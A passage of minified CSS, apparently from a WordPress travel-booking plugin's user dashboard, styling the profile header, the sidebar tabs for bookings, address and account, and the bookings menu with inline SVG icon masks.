5.73757 5.99591 5.86814 5.99591 6C5.99591 6.13186 6.02188 6.26243 6.07234 6.38425C6.1228 6.50607 6.19676 6.61676 6.29 6.71L8.59 9H1C0.734784 9 0.48043 9.10536 0.292893 9.29289C0.105357 9.48043 0 9.73478 0 10V10ZM13 0H3C2.20435 0 1.44129 0.316071 0.87868 0.87868C0.316071 1.44129 0 2.20435 0 3V6C0 6.26522 0.105357 6.51957 0.292893 6.70711C0.48043 6.89464 0.734784 7 1 7C1.26522 7 1.51957 6.89464 1.70711 6.70711C1.89464 6.51957 2 6.26522 2 6V3C2 2.73478 2.10536 2.48043 2.29289 2.29289C2.48043 2.10536 2.73478 2 3 2H13C13.2652 2 13.5196 2.10536 13.7071 2.29289C13.8946 2.48043 14 2.73478 14 3V17C14 17.2652 13.8946 17.5196 13.7071 17.7071C13.5196 17.8946 13.2652 18 13 18H3C2.73478 18 2.48043 17.8946 2.29289 17.7071C2.10536 17.5196 2 17.2652 2 17V14C2 13.7348 1.89464 13.4804 1.70711 13.2929C1.51957 13.1054 1.26522 13 1 13C0.734784 13 0.48043 13.1054 0.292893 13.2929C0.105357 13.4804 0 13.7348 0 14V17C0 17.7956 0.316071 18.5587 0.87868 19.1213C1.44129 19.6839 2.20435 20 3 20H13C13.7956 20 14.5587 19.6839 15.1213 19.1213C15.6839 18.5587 16 17.7956 16 17V3C16 2.20435 15.6839 1.44129 15.1213 0.87868C14.5587 0.316071 13.7956 0 13 0Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;display:inline-block;margin-right:12px}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout svg{display:none}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout:hover{color:#222;border-color:#222}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;position:relative}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a{display:flex;align-items:center;text-decoration:none;color:inherit}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .avatar{width:100px;height:100px;-o-object-fit:cover;object-fit:cover;flex-basis:100px;border-radius:50%;margin-right:24px}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .avatar{width:120px;height:120px}}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .wpte-lrf-title{font-size:35px;line-height:1.2;font-weight:500;padding-bottom:50px}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .wpte-lrf-title{padding-bottom:0}}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned{width:70%}}@media(max-width: 767px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-right-aligned{position:absolute;bottom:0;left:124px}}.wpte-dashboard .wpte-lrf-head .wpte-user-description-wrapper{margin:16px 0 0}.wpte-dashboard .wpte-lrf-head .wpte-user-description-wrapper p{margin:0}.wpte-dashboard .wpte-lrf-content-area{background:none;gap:30px;display:flex !important}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{padding-top:0;width:100%;max-width:unset;align-self:flex-start;background:#fff;border-radius:8px;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);padding:0}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{max-width:23%;padding:24px 0}}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab{padding:16px 25px;font-size:18px;font-weight:500;line-height:1.4;color:#777970;background:none;display:inline-flex;flex-wrap:wrap;align-items:center;margin:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab::before{content:"";width:1em;height:1em;background-color:currentColor;display:inline-block;margin-right:8px;font-size:24px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.lrf-bookings::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 10.5C8.73478 10.5 8.48043 10.6054 8.29289 10.7929C8.10536 10.9804 8 11.2348 8 11.5V13.5C8 13.7652 8.10536 14.0196 8.29289 14.2071C8.48043 14.3946 8.73478 14.5 9 14.5C9.26522 14.5 9.51957 14.3946 9.70711 14.2071C9.89464 14.0196 10 13.7652 10 13.5V11.5C10 11.2348 9.89464 10.9804 9.70711 10.7929C9.51957 10.6054 9.26522 10.5 9 10.5ZM21 11.5C21.2652 11.5 21.5196 11.3946 21.7071 11.2071C21.8946 11.0196 22 10.7652 22 10.5V6.5C22 6.23478 21.8946 5.98043 21.7071 5.79289C21.5196 5.60536 21.2652 5.5 21 5.5H3C2.73478 5.5 2.48043 5.60536 2.29289 5.79289C2.10536 5.98043 2 6.23478 2 6.5V10.5C2 10.7652 2.10536 11.0196 2.29289 11.2071C2.48043 11.3946 2.73478 11.5 3 11.5C3.26522 11.5 3.51957 11.6054 3.70711 11.7929C3.89464 11.9804 4 12.2348 4 12.5C4 12.7652 3.89464 13.0196 3.70711 13.2071C3.51957 13.3946 3.26522 13.5 3 13.5C2.73478 13.5 2.48043 13.6054 2.29289 13.7929C2.10536 13.9804 2 14.2348 2 14.5V18.5C2 18.7652 2.10536 19.0196 2.29289 19.2071C2.48043 19.3946 2.73478 19.5 3 19.5H21C21.2652 19.5 21.5196 19.3946 21.7071 19.2071C21.8946 19.0196 22 18.7652 22 18.5V14.5C22 14.2348 21.8946 13.9804 21.7071 13.7929C21.5196 13.6054 21.2652 13.5 21 13.5C20.7348 13.5 20.4804 13.3946 20.2929 13.2071C20.1054 13.0196 20 12.7652 20 12.5C20 12.2348 20.1054 11.9804 20.2929 11.7929C20.4804 11.6054 20.7348 11.5 21 11.5ZM20 9.68C19.4208 9.8902 18.9205 10.2736 18.5668 10.7782C18.2132 11.2827 18.0235 11.8839 18.0235 12.5C18.0235 13.1161 18.2132 13.7173 18.5668 14.2218C18.9205 14.7264 19.4208 15.1098 20 15.32V17.5H10C10 17.2348 9.89464 16.9804 9.70711 16.7929C9.51957 16.6054 9.26522 16.5 9 16.5C8.73478 16.5 8.48043 16.6054 8.29289 16.7929C8.10536 16.9804 8 17.2348 8 17.5H4V15.32C4.57915 15.1098 5.07954 14.7264 5.43316 14.2218C5.78678 13.7173 5.97648 13.1161 5.97648 12.5C5.97648 11.8839 5.78678 11.2827 5.43316 10.7782C5.07954 10.2736 4.57915 9.8902 4 9.68V7.5H8C8 7.76522 8.10536 8.01957 8.29289 8.20711C8.48043 8.39464 8.73478 8.5 9 8.5C9.26522 8.5 9.51957 8.39464 9.70711 8.20711C9.89464 8.01957 10 7.76522 10 7.5H20V9.68Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 10.5C8.73478 10.5 8.48043 10.6054 8.29289 10.7929C8.10536 10.9804 8 11.2348 8 11.5V13.5C8 13.7652 8.10536 14.0196 8.29289 14.2071C8.48043 14.3946 8.73478 14.5 9 14.5C9.26522 14.5 9.51957 14.3946 9.70711 14.2071C9.89464 14.0196 10 13.7652 10 13.5V11.5C10 11.2348 9.89464 10.9804 9.70711 10.7929C9.51957 10.6054 9.26522 10.5 9 10.5ZM21 11.5C21.2652 11.5 21.5196 11.3946 21.7071 11.2071C21.8946 11.0196 22 10.7652 22 10.5V6.5C22 6.23478 21.8946 5.98043 21.7071 5.79289C21.5196 5.60536 21.2652 5.5 21 5.5H3C2.73478 5.5 2.48043 5.60536 2.29289 5.79289C2.10536 5.98043 2 6.23478 2 6.5V10.5C2 10.7652 2.10536 11.0196 2.29289 11.2071C2.48043 11.3946 2.73478 11.5 3 11.5C3.26522 11.5 3.51957 11.6054 3.70711 11.7929C3.89464 11.9804 4 12.2348 4 12.5C4 12.7652 3.89464 13.0196 3.70711 13.2071C3.51957 13.3946 3.26522 13.5 3 13.5C2.73478 13.5 2.48043 13.6054 2.29289 13.7929C2.10536 13.9804 2 14.2348 2 14.5V18.5C2 18.7652 2.10536 19.0196 2.29289 19.2071C2.48043 19.3946 2.73478 19.5 3 19.5H21C21.2652 19.5 21.5196 19.3946 21.7071 19.2071C21.8946 19.0196 22 18.7652 22 18.5V14.5C22 14.2348 21.8946 13.9804 21.7071 13.7929C21.5196 13.6054 21.2652 13.5 21 13.5C20.7348 13.5 20.4804 13.3946 20.2929 13.2071C20.1054 13.0196 20 12.7652 20 12.5C20 12.2348 20.1054 11.9804 20.2929 11.7929C20.4804 11.6054 20.7348 11.5 21 11.5ZM20 9.68C19.4208 9.8902 18.9205 10.2736 18.5668 10.7782C18.2132 11.2827 18.0235 11.8839 18.0235 12.5C18.0235 13.1161 18.2132 13.7173 18.5668 14.2218C18.9205 14.7264 19.4208 15.1098 20 15.32V17.5H10C10 17.2348 9.89464 16.9804 9.70711 16.7929C9.51957 16.6054 9.26522 16.5 9 16.5C8.73478 16.5 8.48043 16.6054 8.29289 16.7929C8.10536 16.9804 8 17.2348 8 17.5H4V15.32C4.57915 15.1098 5.07954 14.7264 5.43316 14.2218C5.78678 13.7173 5.97648 13.1161 5.97648 12.5C5.97648 11.8839 5.78678 11.2827 5.43316 10.7782C5.07954 10.2736 4.57915 9.8902 4 9.68V7.5H8C8 7.76522 8.10536 8.01957 8.29289 8.20711C8.48043 8.39464 8.73478 8.5 9 8.5C9.26522 8.5 9.51957 8.39464 9.70711 8.20711C9.89464 8.01957 10 7.76522 10 7.5H20V9.68Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.lrf-address::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12 2.5C10.466 2.49993 8.95266 2.85274 7.57691 3.53113C6.20116 4.20952 4.99992 5.19531 4.0661 6.41222C3.13229 7.62914 2.49094 9.04457 2.19168 10.549C1.89241 12.0535 1.94325 13.6066 2.34026 15.0882C2.73727 16.5699 3.46982 17.9403 4.48121 19.0936C5.49261 20.2468 6.75576 21.1519 8.17293 21.7389C9.5901 22.3259 11.1233 22.5789 12.6539 22.4786C14.1846 22.3782 15.6716 21.927 17 21.16C17.1195 21.0975 17.2251 21.0114 17.3105 20.907C17.3959 20.8027 17.4592 20.6821 17.4968 20.5525C17.5344 20.423 17.5454 20.2872 17.5291 20.1533C17.5129 20.0194 17.4697 19.8902 17.4022 19.7735C17.3347 19.6567 17.2443 19.5548 17.1364 19.4739C17.0285 19.393 16.9053 19.3347 16.7743 19.3026C16.6433 19.2705 16.5072 19.2653 16.3741 19.2872C16.241 19.3091 16.1138 19.3576 16 19.43C14.4749 20.3105 12.7019 20.6632 10.956 20.4334C9.21003 20.2036 7.5887 19.4041 6.34342 18.159C5.09813 16.9138 4.29848 15.2926 4.06848 13.5467C3.83848 11.8008 4.19097 10.0277 5.0713 8.50257C5.95163 6.97741 7.31059 5.78532 8.93745 5.11119C10.5643 4.43706 12.3681 4.31855 14.0692 4.77404C15.7703 5.22953 17.2735 6.23358 18.3458 7.63046C19.4181 9.02734 19.9996 10.739 20 12.5V13.25C20 13.7141 19.8156 14.1592 19.4874 14.4874C19.1592 14.8156 18.7141 15 18.25 15C17.7858 15 17.3407 14.8156 17.0125 14.4874C16.6843 14.1592 16.5 13.7141 16.5 13.25V9C16.5 8.73478 16.3946 8.48043 16.2071 8.29289C16.0195 8.10536 15.7652 8 15.5 8C15.2674 7.99483 15.0403 8.07088 14.8578 8.21507C14.6753 8.35926 14.5487 8.56257 14.5 8.79C13.7649 8.28158 12.8937 8.0063 12 8C11.2471 7.991 10.5041 8.17102 9.83882 8.5236C9.17359 8.87617 8.60745 9.39001 8.19226 10.0181C7.77706 10.6461 7.52609 11.3683 7.46231 12.1185C7.39854 12.8687 7.524 13.6229 7.82722 14.312C8.13044 15.0011 8.60171 15.6032 9.19788 16.063C9.79405 16.5228 10.4961 16.8257 11.2396 16.9439C11.9832 17.0621 12.7445 16.9918 13.4539 16.7396C14.1632 16.4873 14.798 16.0611 15.3 15.5C15.7751 16.1153 16.4302 16.5673 17.1741 16.793C17.918 17.0188 18.7138 17.0071 19.4508 16.7596C20.1877 16.5121 20.8292 16.0411 21.2861 15.4121C21.743 14.7831 21.9925 14.0274 22 13.25V12.5C22 11.1868 21.7413 9.88642 21.2387 8.67317C20.7362 7.45991 19.9996 6.35752 19.071 5.42893C18.1424 4.50035 17.04 3.76375 15.8268 3.2612C14.6135 2.75866 13.3132 2.5 12 2.5ZM12 15C11.5055 15 11.0221 14.8534 10.611 14.5787C10.1999 14.304 9.87947 13.9135 9.69025 13.4567C9.50103 12.9999 9.45153 12.4972 9.54799 12.0123C9.64445 11.5273 9.88255 11.0819 10.2322 10.7322C10.5818 10.3826 11.0273 10.1445 11.5122 10.048C11.9972 9.95157 12.4998 10.0011 12.9567 10.1903C13.4135 10.3795 13.8039 10.7 14.0786 11.1111C14.3533 11.5222 14.5 12.0055 14.5 12.5C14.5 13.163 14.2366 13.7989 13.7677 14.2678C13.2989 14.7366 12.663 15 12 15Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12 2.5C10.466 2.49993 8.95266 2.85274 7.57691 3.53113C6.20116 4.20952 4.99992 5.19531 4.0661 6.41222C3.13229 7.62914 2.49094 9.04457 2.19168 10.549C1.89241 12.0535 1.94325 13.6066 2.34026 15.0882C2.73727 16.5699 3.46982 17.9403 4.48121 19.0936C5.49261 20.2468 6.75576 21.1519 8.17293 21.7389C9.5901 22.3259 11.1233 22.5789 12.6539 22.4786C14.1846 22.3782 15.6716 21.927 17 21.16C17.1195 21.0975 17.2251 21.0114 17.3105 20.907C17.3959 20.8027 17.4592 20.6821 17.4968 20.5525C17.5344 20.423 17.5454 20.2872 17.5291 20.1533C17.5129 20.0194 17.4697 19.8902 17.4022 19.7735C17.3347 19.6567 17.2443 19.5548 17.1364 19.4739C17.0285 19.393 16.9053 19.3347 16.7743 19.3026C16.6433 19.2705 16.5072 19.2653 16.3741 19.2872C16.241 19.3091 16.1138 19.3576 16 19.43C14.4749 20.3105 12.7019 20.6632 10.956 20.4334C9.21003 20.2036 7.5887 19.4041 6.34342 18.159C5.09813 16.9138 4.29848 15.2926 4.06848 13.5467C3.83848 11.8008 4.19097 10.0277 5.0713 8.50257C5.95163 6.97741 7.31059 5.78532 8.93745 5.11119C10.5643 4.43706 12.3681 4.31855 14.0692 4.77404C15.7703 5.22953 17.2735 6.23358 18.3458 7.63046C19.4181 9.02734 19.9996 10.739 20 12.5V13.25C20 13.7141 19.8156 14.1592 19.4874 14.4874C19.1592 14.8156 18.7141 15 18.25 15C17.7858 15 17.3407 14.8156 17.0125 14.4874C16.6843 14.1592 16.5 13.7141 16.5 13.25V9C16.5 8.73478 16.3946 8.48043 16.2071 8.29289C16.0195 8.10536 15.7652 8 15.5 8C15.2674 7.99483 15.0403 8.07088 14.8578 8.21507C14.6753 8.35926 14.5487 8.56257 14.5 8.79C13.7649 8.28158 12.8937 8.0063 12 8C11.2471 7.991 10.5041 8.17102 9.83882 8.5236C9.17359 8.87617 8.60745 9.39001 8.19226 10.0181C7.77706 10.6461 7.52609 11.3683 7.46231 12.1185C7.39854 12.8687 7.524 13.6229 7.82722 14.312C8.13044 15.0011 8.60171 15.6032 9.19788 16.063C9.79405 16.5228 10.4961 16.8257 11.2396 16.9439C11.9832 17.0621 12.7445 16.9918 13.4539 16.7396C14.1632 16.4873 14.798 16.0611 15.3 15.5C15.7751 16.1153 16.4302 16.5673 17.1741 16.793C17.918 17.0188 18.7138 17.0071 19.4508 16.7596C20.1877 16.5121 20.8292 16.0411 21.2861 15.4121C21.743 14.7831 21.9925 14.0274 22 13.25V12.5C22 11.1868 21.7413 9.88642 21.2387 8.67317C20.7362 7.45991 19.9996 6.35752 19.071 5.42893C18.1424 4.50035 17.04 3.76375 15.8268 3.2612C14.6135 2.75866 13.3132 2.5 12 2.5ZM12 15C11.5055 15 11.0221 14.8534 10.611 14.5787C10.1999 14.304 9.87947 13.9135 9.69025 13.4567C9.50103 12.9999 9.45153 12.4972 9.54799 12.0123C9.64445 11.5273 9.88255 11.0819 10.2322 10.7322C10.5818 10.3826 11.0273 10.1445 11.5122 10.048C11.9972 9.95157 12.4998 10.0011 12.9567 10.1903C13.4135 10.3795 13.8039 10.7 14.0786 11.1111C14.3533 11.5222 14.5 12.0055 14.5 12.5C14.5 13.163 14.2366 13.7989 13.7677 14.2678C13.2989 14.7366 12.663 15 12 15Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.lrf-account::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M19.8999 13.1604C19.7396 12.9779 19.6512 12.7433 19.6512 12.5004C19.6512 12.2575 19.7396 12.0229 19.8999 11.8404L21.1799 10.4004C21.3209 10.2431 21.4085 10.0451 21.4301 9.83489C21.4516 9.62469 21.4061 9.41307 21.2999 9.23038L19.2999 5.77038C19.1948 5.5879 19.0348 5.44326 18.8426 5.35707C18.6505 5.27088 18.4361 5.24754 18.2299 5.29038L16.3499 5.67038C16.1107 5.71981 15.8616 5.67997 15.6498 5.55838C15.4379 5.43679 15.2779 5.24187 15.1999 5.01038L14.5899 3.18038C14.5228 2.98176 14.395 2.80925 14.2245 2.68723C14.0541 2.5652 13.8495 2.49984 13.6399 2.50038H9.6399C9.42183 2.489 9.20603 2.54931 9.02546 2.6721C8.84489 2.79489 8.70948 2.9734 8.6399 3.18038L8.0799 5.01038C8.0019 5.24187 7.84187 5.43679 7.63001 5.55838C7.41815 5.67997 7.16911 5.71981 6.9299 5.67038L4.9999 5.29038C4.80445 5.26276 4.6052 5.29361 4.42724 5.37902C4.24929 5.46444 4.1006 5.60061 3.9999 5.77038L1.9999 9.23038C1.89106 9.41103 1.84212 9.62147 1.86008 9.83161C1.87804 10.0417 1.96198 10.2408 2.0999 10.4004L3.3699 11.8404C3.53022 12.0229 3.61863 12.2575 3.61863 12.5004C3.61863 12.7433 3.53022 12.9779 3.3699 13.1604L2.0999 14.6004C1.96198 14.7599 1.87804 14.959 1.86008 15.1692C1.84212 15.3793 1.89106 15.5897 1.9999 15.7704L3.9999 19.2304C4.10499 19.4129 4.26502 19.5575 4.45715 19.6437C4.64928 19.7299 4.86372 19.7532 5.0699 19.7104L6.9499 19.3304C7.18911 19.281 7.43815 19.3208 7.65001 19.4424C7.86187 19.564 8.0219 19.7589 8.0999 19.9904L8.7099 21.8204C8.77948 22.0274 8.91489 22.2059 9.09546 22.3287C9.27603 22.4515 9.49183 22.5118 9.7099 22.5004H13.7099C13.9195 22.5009 14.1241 22.4356 14.2945 22.3135C14.465 22.1915 14.5928 22.019 14.6599 21.8204L15.2699 19.9904C15.3479 19.7589 15.5079 19.564 15.7198 19.4424C15.9316 19.3208 16.1807 19.281 16.4199 19.3304L18.2999 19.7104C18.5061 19.7532 18.7205 19.7299 18.9126 19.6437C19.1048 19.5575 19.2648 19.4129 19.3699 19.2304L21.3699 15.7704C21.4761 15.5877 21.5216 15.3761 21.5001 15.1659C21.4785 14.9557 21.3909 14.7577 21.2499 14.6004L19.8999 13.1604ZM18.4099 14.5004L19.2099 15.4004L17.9299 17.6204L16.7499 17.3804C16.0297 17.2332 15.2805 17.3555 14.6445 17.7242C14.0085 18.0929 13.53 18.6822 13.2999 19.3804L12.9199 20.5004H10.3599L9.9999 19.3604C9.76975 18.6622 9.29128 18.0729 8.6553 17.7042C8.01932 17.3355 7.27012 17.2132 6.5499 17.3604L5.3699 17.6004L4.0699 15.3904L4.8699 14.4904C5.36185 13.9404 5.63383 13.2283 5.63383 12.4904C5.63383 11.7525 5.36185 11.0404 4.8699 10.4904L4.0699 9.59038L5.3499 7.39038L6.5299 7.63038C7.25012 7.77761 7.99932 7.65526 8.6353 7.28658C9.27128 6.9179 9.74975 6.32854 9.9799 5.63038L10.3599 4.50038H12.9199L13.2999 5.64038C13.53 6.33854 14.0085 6.9279 14.6445 7.29658C15.2805 7.66526 16.0297 7.78761 16.7499 7.64038L17.9299 7.40038L19.2099 9.62038L18.4099 10.5204C17.9235 11.0691 17.6549 11.7771 17.6549 12.5104C17.6549 13.2437 17.9235 13.9516 18.4099 14.5004ZM11.6399 8.50038C10.8488 8.50038 10.0754 8.73498 9.41761 9.17451C8.75982 9.61403 8.24713 10.2387 7.94438 10.9696C7.64163 11.7006 7.56241 12.5048 7.71675 13.2807C7.8711 14.0567 8.25206 14.7694 8.81147 15.3288C9.37088 15.8882 10.0836 16.2692 10.8595 16.4235C11.6355 16.5779 12.4397 16.4987 13.1706 16.1959C13.9015 15.8932 14.5262 15.3805 14.9658 14.7227C15.4053 14.0649 15.6399 13.2915 15.6399 12.5004C15.6399 11.4395 15.2185 10.4221 14.4683 9.67196C13.7182 8.92181 12.7008 8.50038 11.6399 8.50038ZM11.6399 14.5004C11.2443 14.5004 10.8577 14.3831 10.5288 14.1633C10.1999 13.9436 9.94351 13.6312 9.79214 13.2657C9.64076 12.9003 9.60116 12.4982 9.67833 12.1102C9.7555 11.7222 9.94598 11.3659 10.2257 11.0862C10.5054 10.8065 10.8618 10.616 11.2497 10.5388C11.6377 10.4616 12.0398 10.5012 12.4053 10.6526C12.7707 10.804 13.0831 11.0603 13.3028 11.3892C13.5226 11.7181 13.6399 12.1048 13.6399 12.5004C13.6399 13.0308 13.4292 13.5395 13.0541 13.9146C12.679 14.2897 12.1703 14.5004 11.6399 14.5004Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2725%27 viewBox=%270 0 24 25%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M19.8999 13.1604C19.7396 12.9779 19.6512 12.7433 19.6512 12.5004C19.6512 12.2575 19.7396 12.0229 19.8999 11.8404L21.1799 10.4004C21.3209 10.2431 21.4085 10.0451 21.4301 9.83489C21.4516 9.62469 21.4061 9.41307 21.2999 9.23038L19.2999 5.77038C19.1948 5.5879 19.0348 5.44326 18.8426 5.35707C18.6505 5.27088 18.4361 5.24754 18.2299 5.29038L16.3499 5.67038C16.1107 5.71981 15.8616 5.67997 15.6498 5.55838C15.4379 5.43679 15.2779 5.24187 15.1999 5.01038L14.5899 3.18038C14.5228 2.98176 14.395 2.80925 14.2245 2.68723C14.0541 2.5652 13.8495 2.49984 13.6399 2.50038H9.6399C9.42183 2.489 9.20603 2.54931 9.02546 2.6721C8.84489 2.79489 8.70948 2.9734 8.6399 3.18038L8.0799 5.01038C8.0019 5.24187 7.84187 5.43679 7.63001 5.55838C7.41815 5.67997 7.16911 5.71981 6.9299 5.67038L4.9999 5.29038C4.80445 5.26276 4.6052 5.29361 4.42724 5.37902C4.24929 5.46444 4.1006 5.60061 3.9999 5.77038L1.9999 9.23038C1.89106 9.41103 1.84212 9.62147 1.86008 9.83161C1.87804 10.0417 1.96198 10.2408 2.0999 10.4004L3.3699 11.8404C3.53022 12.0229 3.61863 12.2575 3.61863 12.5004C3.61863 12.7433 3.53022 12.9779 3.3699 13.1604L2.0999 14.6004C1.96198 14.7599 1.87804 14.959 1.86008 15.1692C1.84212 15.3793 1.89106 15.5897 1.9999 15.7704L3.9999 19.2304C4.10499 19.4129 4.26502 19.5575 4.45715 19.6437C4.64928 19.7299 4.86372 19.7532 5.0699 19.7104L6.9499 19.3304C7.18911 19.281 7.43815 19.3208 7.65001 19.4424C7.86187 19.564 8.0219 19.7589 8.0999 19.9904L8.7099 21.8204C8.77948 22.0274 8.91489 22.2059 9.09546 22.3287C9.27603 22.4515 9.49183 22.5118 9.7099 22.5004H13.7099C13.9195 22.5009 14.1241 22.4356 14.2945 22.3135C14.465 22.1915 14.5928 22.019 14.6599 21.8204L15.2699 19.9904C15.3479 19.7589 15.5079 19.564 15.7198 19.4424C15.9316 19.3208 16.1807 19.281 16.4199 19.3304L18.2999 19.7104C18.5061 19.7532 18.7205 19.7299 18.9126 19.6437C19.1048 19.5575 19.2648 19.4129 19.3699 19.2304L21.3699 15.7704C21.4761 15.5877 21.5216 15.3761 21.5001 15.1659C21.4785 14.9557 21.3909 14.7577 21.2499 14.6004L19.8999 13.1604ZM18.4099 14.5004L19.2099 15.4004L17.9299 17.6204L16.7499 17.3804C16.0297 17.2332 15.2805 17.3555 14.6445 17.7242C14.0085 18.0929 13.53 18.6822 13.2999 19.3804L12.9199 20.5004H10.3599L9.9999 19.3604C9.76975 18.6622 9.29128 18.0729 8.6553 17.7042C8.01932 17.3355 7.27012 17.2132 6.5499 17.3604L5.3699 17.6004L4.0699 15.3904L4.8699 14.4904C5.36185 13.9404 5.63383 13.2283 5.63383 12.4904C5.63383 11.7525 5.36185 11.0404 4.8699 10.4904L4.0699 9.59038L5.3499 7.39038L6.5299 7.63038C7.25012 7.77761 7.99932 7.65526 8.6353 7.28658C9.27128 6.9179 9.74975 6.32854 9.9799 5.63038L10.3599 4.50038H12.9199L13.2999 5.64038C13.53 6.33854 14.0085 6.9279 14.6445 7.29658C15.2805 7.66526 16.0297 7.78761 16.7499 7.64038L17.9299 7.40038L19.2099 9.62038L18.4099 10.5204C17.9235 11.0691 17.6549 11.7771 17.6549 12.5104C17.6549 13.2437 17.9235 13.9516 18.4099 14.5004ZM11.6399 8.50038C10.8488 8.50038 10.0754 8.73498 9.41761 9.17451C8.75982 9.61403 8.24713 10.2387 7.94438 10.9696C7.64163 11.7006 7.56241 12.5048 7.71675 13.2807C7.8711 14.0567 8.25206 14.7694 8.81147 15.3288C9.37088 15.8882 10.0836 16.2692 10.8595 16.4235C11.6355 16.5779 12.4397 16.4987 13.1706 16.1959C13.9015 15.8932 14.5262 15.3805 14.9658 14.7227C15.4053 14.0649 15.6399 13.2915 15.6399 12.5004C15.6399 11.4395 15.2185 10.4221 14.4683 9.67196C13.7182 8.92181 12.7008 8.50038 11.6399 8.50038ZM11.6399 14.5004C11.2443 14.5004 10.8577 14.3831 10.5288 14.1633C10.1999 13.9436 9.94351 13.6312 9.79214 13.2657C9.64076 12.9003 9.60116 12.4982 9.67833 12.1102C9.7555 11.7222 9.94598 11.3659 10.2257 11.0862C10.5054 10.8065 10.8618 10.616 11.2497 10.5388C11.6377 10.4616 12.0398 10.5012 12.4053 10.6526C12.7707 10.804 13.0831 11.0603 13.3028 11.3892C13.5226 11.7181 13.6399 12.1048 13.6399 12.5004C13.6399 13.0308 13.4292 13.5395 13.0541 13.9146C12.679 14.2897 12.1703 14.5004 11.6399 14.5004Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.active{color:var(--primary-color);box-shadow:inset 0 -4px 0 0 var(--primary-color)}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab.active{box-shadow:inset 4px 0 0 0 var(--primary-color)}}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:100%;padding:32px 24px;background:#fff;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);border-radius:8px}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:calc(77% - 30px) !important}}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-header{margin:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-header .wpte-lrf-title{font-size:25px;line-height:1.3;font-weight:500;margin:0 0 16px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-lrf-header .wpte-lrf-description p{margin:0 0 16px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu{display:flex;flex-wrap:wrap;border-bottom:1px solid #f2f2f2;margin:0 0 40px}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu .wpte-booking-menu-tab{font-size:16px;line-height:1.5;padding:24px 16px;text-decoration:none;color:inherit}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu .wpte-booking-menu-tab:hover{color:var(--primary-color)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main .wpte-bookings-tabmenu .wpte-booking-menu-tab.active{color:var(--primary-color);box-shadow:inset 0 -1px 0 0 var(--primary-color)}.wpte-dashboard 